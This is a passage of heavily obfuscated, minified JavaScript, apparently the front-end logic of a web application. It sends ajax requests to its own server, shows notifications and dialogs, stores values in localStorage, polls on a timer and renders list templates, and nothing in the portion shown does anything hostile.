0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(g7qxukq[0x1d2]))))}else{var QT8eWeC=EPLIahr[o_PWk4(g7qxukq[0x1bd])][YcDJ5C][o_PWk4(g7qxukq[0x1d3])];if(QT8eWeC){FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])?(MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(0x4ef)](qYGDYU[o_PWk4(g7qxukq[0x1c2])](QT8eWeC,YcDJ5C)),j2CLJD[o_PWk4(g7qxukq[0x1c6])](Eu3OYA[o_PWk4(g7qxukq[0x12a])](g7qxukq[0x106]+SkMRDA)[o_PWk4(g7qxukq[0x1d4])]()[o_PWk4(g7qxukq[0x1d5])]-g7qxukq[0x1d6])):MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(0x4f4)](qYGDYU[o_PWk4(g7qxukq[0x1c2])](QT8eWeC,YcDJ5C)),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[j2CLJD]),MbU_ni(o_PWk4(g7qxukq[0x1d7]))[o_PWk4(0x4f6)+g7qxukq[0xd6]]())}}}}})[o_PWk4(g7qxukq[0x1da])](function(){qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x0]}));return g7qxukq[0x37]},[o_PWk4(0x4f8)]:function(WVjrjW){var qYGDYU,j2CLJD,Eu3OYA,YcDJ5C;if(!this[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x4f9)]){return g7qxukq[0x37]}FvXU2dh(qYGDYU=this,j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]]),Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1c4])),YcDJ5C=j2CLJD[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])));if(MbU_ni(o_PWk4(g7qxukq[0x137])+YcDJ5C)[o_PWk4(g7qxukq[0x167])]==g7qxukq[0x0]||typeof qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C]===o_PWk4(g7qxukq[0x1c5])||qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(0x4fa)+o_PWk4(0x4fb)]==g7qxukq[0x1]||qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1d8])+o_PWk4(g7qxukq[0x1d9])]!=g7qxukq[0x1]){return g7qxukq[0x37]}if(this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])){var SkMRDA;if(j2CLJD[o_PWk4(g7qxukq[0x1c6])]()!=g7qxukq[0x0]){return g7qxukq[0x37]}SkMRDA=Eu3OYA[o_PWk4(0x4fe)+\"en\"]()[o_PWk4(0x4ff)]()[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91])}else{var SkMRDA;if(j2CLJD[o_PWk4(g7qxukq[0x1c6])]()+j2CLJD[o_PWk4(g7qxukq[0x284])]()<j2CLJD[g7qxukq[0x0]][o_PWk4(g7qxukq[0x285])+o_PWk4(g7qxukq[0x286])]){return g7qxukq[0x37]}SkMRDA=Eu3OYA[o_PWk4(g7qxukq[0x1bc])]()[o_PWk4(0x503)]()[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91])}if(j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x504))[o_PWk4(g7qxukq[0x167])]<=g7qxukq[0x0]){var EPLIahr=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(0x505));this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])?Eu3OYA[o_PWk4(g7qxukq[0x1c8])+g7qxukq[0x3e]](EPLIahr):Eu3OYA[o_PWk4(g7qxukq[0x16a])](EPLIahr)}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(0x506)]=g7qxukq[0x0],qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x1],iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(g7qxukq[0x1c9]),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x1ca])+g7qxukq[0x1cb]]:o_PWk4(g7qxukq[0x1cc]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x1cd])]:iRbleI(o_PWk4(g7qxukq[0x1ce]))[o_PWk4(g7qxukq[0x1cf])](qYGDYU[o_PWk4(g7qxukq[0x1ba])]),[o_PWk4(g7qxukq[0x1d0])]:YcDJ5C,[o_PWk4(0x507)+o_PWk4(0x508)]:SkMRDA}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]})}else{if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x1bd])][YcDJ5C]){if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x1bd])][YcDJ5C][o_PWk4(g7qxukq[0x1d1])]==g7qxukq[0x1]){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1d2])))}else{WVjrjW[g7qxukq[0x1]]=WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x1bd])][YcDJ5C][o_PWk4(g7qxukq[0x1d3])];if(WVjrjW[g7qxukq[0x1]]){FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])?(Eu3OYA[o_PWk4(g7qxukq[0x186])](qYGDYU[o_PWk4(g7qxukq[0x1c2])](WVjrjW[g7qxukq[0x1]],YcDJ5C)),j2CLJD[o_PWk4(g7qxukq[0x1c6])](Eu3OYA[o_PWk4(g7qxukq[0x12a])](g7qxukq[0x106]+SkMRDA)[o_PWk4(g7qxukq[0x1d4])]()[o_PWk4(g7qxukq[0x1d5])]-g7qxukq[0x1d6])):Eu3OYA[o_PWk4(g7qxukq[0x16a])](qYGDYU[o_PWk4(g7qxukq[0x1c2])](WVjrjW[g7qxukq[0x1]],YcDJ5C)),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[j2CLJD]),MbU_ni(o_PWk4(g7qxukq[0x1d7]))[o_PWk4(0x509)](),qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1d8])+o_PWk4(g7qxukq[0x1d9])]=g7qxukq[0x1])}}}}j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x50a)+o_PWk4(0x50b))[o_PWk4(g7qxukq[0x16c])]()}))[o_PWk4(g7qxukq[0x1da])](function(){qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x0]}))},[o_PWk4(0x50c)]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(WVjrjW=qYGDYU?qYGDYU[o_PWk4(g7qxukq[0x19d])]:WVjrjW,WVjrjW[o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x254])),YcDJ5C=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x135])](o_PWk4(0x50e)));if(Eu3OYA){switch(Eu3OYA){case o_PWk4(0x50f):j2CLJD[o_PWk4(g7qxukq[0x245])](YcDJ5C);break;case o_PWk4(g7qxukq[0x240]):j2CLJD[o_PWk4(g7qxukq[0x1db])](YcDJ5C);break;case o_PWk4(g7qxukq[0x1e6]):j2CLJD[o_PWk4(0x514)](YcDJ5C);break}return g7qxukq[0x37]}return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x1db])]:function(MbU_ni){var WVjrjW=this;iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x14d])]:o_PWk4(0x515),[o_PWk4(g7qxukq[0x165])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x516)),[o_PWk4(g7qxukq[0x1dc])]:o_PWk4(g7qxukq[0x1dd]),[o_PWk4(g7qxukq[0x1de])]:{[g7qxukq[0x1a8]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(g7qxukq[0x1df])+o_PWk4(g7qxukq[0x1e0])+g7qxukq[0x1e1]),[o_PWk4(g7qxukq[0x1e2])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1e3]))},[o_PWk4(g7qxukq[0x1e4])]:{[g7qxukq[0x1a8]]:function(){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x198])+g7qxukq[0x2d]]()(WVjrjW[o_PWk4(g7qxukq[0x149])]+(o_PWk4(0x517)+o_PWk4(0x518)+\"G\"),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(0x519)]:MbU_ni}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}):(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x51a)+o_PWk4(g7qxukq[0x274]))),WVjrjW[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1e7])+MbU_ni)[o_PWk4(g7qxukq[0x16c])]()))}))}}});return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x1e6])+o_PWk4(0x51d)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA;FvXU2dh(j2CLJD=qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1e7])+WVjrjW)[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x19e])+o_PWk4(g7qxukq[0x19f])),Eu3OYA=iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1b3])][o_PWk4(g7qxukq[0x15a])]({[o_PWk4(g7qxukq[0x1b4])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x22d])+o_PWk4(g7qxukq[0x223])](o_PWk4(0x520))+o_PWk4(0x521)+j2CLJD+o_PWk4(0x522)+WVjrjW,[o_PWk4(g7qxukq[0x1b5])]:o_PWk4(0x523),[o_PWk4(g7qxukq[0x1a5])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x524)),[o_PWk4(g7qxukq[0x1b7])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x1b8])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b9])]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(WVjrjW[g7qxukq[0x0]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x17b]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),function(WVjrjW){var qYGDYU,j2CLJD;WVjrjW[o_PWk4(g7qxukq[0x197])]();for(qYGDYU in iRbleI(o_PWk4(g7qxukq[0x1e8]))[o_PWk4(0x526)+o_PWk4(0x527)])iRbleI(o_PWk4(g7qxukq[0x1e8]))[o_PWk4(g7qxukq[0x23d])][qYGDYU][o_PWk4(g7qxukq[0x24b])]();FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x198])+g7qxukq[0x2d]]()(j2CLJD[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:j2CLJD[o_PWk4(0x52a)+o_PWk4(0x52b)](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(0x52c)+o_PWk4(0x52d)+\"ct\"]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(0x52e))))}))[o_PWk4(g7qxukq[0x1da])](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],Eu3OYA[o_PWk4(g7qxukq[0x12b])]())})));return g7qxukq[0x37]}))})}),Eu3OYA[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x260])+o_PWk4(0x530)+o_PWk4(0x531)]:function(WVjrjW,qYGDYU){var j2CLJD=MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW),Eu3OYA,YcDJ5C;FvXU2dh(Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x225])),YcDJ5C=j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x533)));if(qYGDYU==g7qxukq[0x1]){FvXU2dh(this[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x37],YcDJ5C[o_PWk4(g7qxukq[0x1ec])](o_PWk4(0x535)+g7qxukq[0x250],g7qxukq[0x37]),Eu3OYA[o_PWk4(g7qxukq[0x20c])](\"\"));if(Eu3OYA[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1ea]))[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x1eb]))){FvXU2dh(Eu3OYA[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1ea]))[o_PWk4(g7qxukq[0x201])](o_PWk4(g7qxukq[0x1eb])),Eu3OYA[o_PWk4(g7qxukq[0x281])](o_PWk4(g7qxukq[0x27f]),o_PWk4(g7qxukq[0x289])),MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x22b])+o_PWk4(g7qxukq[0x22c])))}}else{FvXU2dh(this[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x39],YcDJ5C[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x23f]),g7qxukq[0x39]))}},[o_PWk4(g7qxukq[0x226])]:function(){return iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](this[o_PWk4(g7qxukq[0x1ed])])?iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](this[o_PWk4(g7qxukq[0x1ed])])[o_PWk4(g7qxukq[0x1f1])](g7qxukq[0x1f2]):[]},[o_PWk4(g7qxukq[0x229])]:function(MbU_ni){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](this[o_PWk4(g7qxukq[0x1ed])],MbU_ni)},[o_PWk4(g7qxukq[0x288])]:function(){return iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](this[o_PWk4(g7qxukq[0x1f3])])?iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](this[o_PWk4(g7qxukq[0x1f3])])[o_PWk4(g7qxukq[0x1f1])](g7qxukq[0x1f2]):[]},[o_PWk4(g7qxukq[0x28f])+o_PWk4(g7qxukq[0x290])]:function(MbU_ni){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](this[o_PWk4(g7qxukq[0x1f3])],MbU_ni)},[o_PWk4(0x54a)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA;FvXU2dh(j2CLJD=MbU_ni(o_PWk4(g7qxukq[0x1f5]))[o_PWk4(g7qxukq[0x15c])](o_PWk4(0x54c))==o_PWk4(g7qxukq[0x1f7])&&MbU_ni(o_PWk4(g7qxukq[0x1f5]))[o_PWk4(g7qxukq[0x15c])](o_PWk4(0x54e))==o_PWk4(g7qxukq[0x221]),Eu3OYA=\"\",MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,function(WVjrjW,qYGDYU){if(j2CLJD&&qYGDYU[g7qxukq[0x91]]==MbU_ni(o_PWk4(g7qxukq[0x1f5]))[o_PWk4(g7qxukq[0x15c])](o_PWk4(0x550))){MbU_ni(o_PWk4(g7qxukq[0x217])+qYGDYU[g7qxukq[0x91]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x27b]))[o_PWk4(g7qxukq[0x168])]();return}Eu3OYA+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x553)+o_PWk4(0x554)+o_PWk4(0x555),{[g7qxukq[0x91]]:qYGDYU[g7qxukq[0x91]],[o_PWk4(g7qxukq[0x1a5])]:qYGDYU[o_PWk4(g7qxukq[0x1a5])],[o_PWk4(g7qxukq[0x1dc])]:qYGDYU[o_PWk4(g7qxukq[0x1dc])],[o_PWk4(g7qxukq[0x1f6])]:qYGDYU[o_PWk4(g7qxukq[0x1f6])]})}));return Eu3OYA},[o_PWk4(0x557)]:function(WVjrjW){var qYGDYU=\"\",j2CLJD;FvXU2dh(j2CLJD=this,MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e];if(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f9])+g7qxukq[0x5]]||WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fc])]){qYGDYU+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(g7qxukq[0x1f7])+o_PWk4(0x55a)+o_PWk4(0x55b),{[g7qxukq[0x91]]:WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],[o_PWk4(g7qxukq[0x1a5])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1a5])],[o_PWk4(g7qxukq[0x1f8])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f8])],[o_PWk4(g7qxukq[0x1dc])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1dc])],[o_PWk4(g7qxukq[0x1fd])+g7qxukq[0x1fe]]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1ff])],[o_PWk4(0x55f)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f9])+g7qxukq[0x5]][o_PWk4(0x560)](o_PWk4(0x561),\", \"),[o_PWk4(g7qxukq[0x1fa])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fa])],[o_PWk4(g7qxukq[0x1fb])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fb])],[o_PWk4(g7qxukq[0x10c])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x10c])]>g7qxukq[0x0]?WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x10c])]:g7qxukq[0x38],[o_PWk4(0x564)+\"p\"]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fc])]});if(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fc])]){j2CLJD[o_PWk4(g7qxukq[0x1a4])](WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f8])])}}if(MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){WVjrjW[-g7qxukq[0xb3]]=MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x565)+o_PWk4(0x566)+o_PWk4(0x567)+o_PWk4(0x568));if(!WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fd])+g7qxukq[0x1fe]]&&WVjrjW[-g7qxukq[0xb3]][g7qxukq[0x101]](o_PWk4(0x569))){WVjrjW[-g7qxukq[0xb3]][o_PWk4(g7qxukq[0x12b])]()}else{if(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1ff])]&&WVjrjW[-g7qxukq[0xb3]][g7qxukq[0x101]](o_PWk4(0x56a)+g7qxukq[0x200])){WVjrjW[-g7qxukq[0xb3]][o_PWk4(g7qxukq[0x132])]()}}}},g7qxukq[0x1e])));return qYGDYU},[o_PWk4(0x56b)]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x7d]]=MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91]),MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x129])+o_PWk4(0x56c))[o_PWk4(g7qxukq[0x12a])](g7qxukq[0x28])[o_PWk4(g7qxukq[0x201])](o_PWk4(g7qxukq[0x202])),MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x262])](o_PWk4(g7qxukq[0x202])),MbU_ni(o_PWk4(0x56f))[o_PWk4(g7qxukq[0x12b])](),MbU_ni(g7qxukq[0x90]+WVjrjW[g7qxukq[0x7d]]+o_PWk4(0x570))[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]}),[o_PWk4(g7qxukq[0x22a])]:function(){if(!this[o_PWk4(g7qxukq[0x131])]){var WVjrjW=g7qxukq[0x203];if(MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x287])]()<(WVjrjW+g7qxukq[0x43])*MbU_ni(o_PWk4(g7qxukq[0x282]))[o_PWk4(g7qxukq[0x167])]-g7qxukq[0x1]){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x205]))==o_PWk4(g7qxukq[0x206])?MbU_ni(o_PWk4(0x575))[o_PWk4(0x576)]()[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x577)+o_PWk4(0x578)+o_PWk4(0x579)+g7qxukq[0x208])[o_PWk4(g7qxukq[0x168])]():MbU_ni(o_PWk4(0x57a))[o_PWk4(0x57b)]()[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x207])+o_PWk4(g7qxukq[0x177])+o_PWk4(0x57c)+o_PWk4(g7qxukq[0x21a])+g7qxukq[0x208])[o_PWk4(g7qxukq[0x168])]()}}},[o_PWk4(0x57e)]:function(){this[o_PWk4(g7qxukq[0x57])]=iRbleI(o_PWk4(0x57f))(WVjrjW[o_PWk4(0x580)](this[o_PWk4(g7qxukq[0x20d])],this),g7qxukq[0x209])},[o_PWk4(0x582)]:function(){iRbleI(o_PWk4(0x583))(this[o_PWk4(g7qxukq[0x57])])},[o_PWk4(g7qxukq[0x20f])]:function(){FvXU2dh(this[o_PWk4(g7qxukq[0x10f])]=g7qxukq[0x38],MbU_ni(o_PWk4(g7qxukq[0x210]))[o_PWk4(g7qxukq[0x12b])](),this[o_PWk4(g7qxukq[0x20a])][o_PWk4(g7qxukq[0x12b])](),this[o_PWk4(g7qxukq[0x20b])][o_PWk4(g7qxukq[0x132])](),this[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x20e]))[o_PWk4(g7qxukq[0x20c])](\"\"));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x20d])]:function(){var WVjrjW=this[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x20e]))[o_PWk4(g7qxukq[0x20c])](),qYGDYU;if(WVjrjW[o_PWk4(g7qxukq[0x167])]<g7qxukq[0xf]||WVjrjW==this[o_PWk4(g7qxukq[0x10f])]){if(!WVjrjW){this[o_PWk4(g7qxukq[0x20f])]()}return}FvXU2dh(this[o_PWk4(g7qxukq[0x10f])]=WVjrjW,MbU_ni(o_PWk4(g7qxukq[0x210]))[o_PWk4(g7qxukq[0x132])]());if(this[o_PWk4(g7qxukq[0x3])]&&this[o_PWk4(g7qxukq[0x3])][o_PWk4(g7qxukq[0x211])]){this[o_PWk4(g7qxukq[0x3])][o_PWk4(g7qxukq[0x211])]()}FvXU2dh(qYGDYU=this,this[o_PWk4(g7qxukq[0x3])]=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(qYGDYU[o_PWk4(g7qxukq[0x149])]+(o_PWk4(0x588)+o_PWk4(0x589)+\"er\"),{[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(0x58a)]:qYGDYU[o_PWk4(g7qxukq[0x10f])]},[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d])})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x167])]){FvXU2dh(WVjrjW[-g7qxukq[0x36]]=\"\",MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW[g7qxukq[0x0]],QPgEK4(function(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1e],WVjrjW[-g7qxukq[0x36]]+=iRbleI(o_P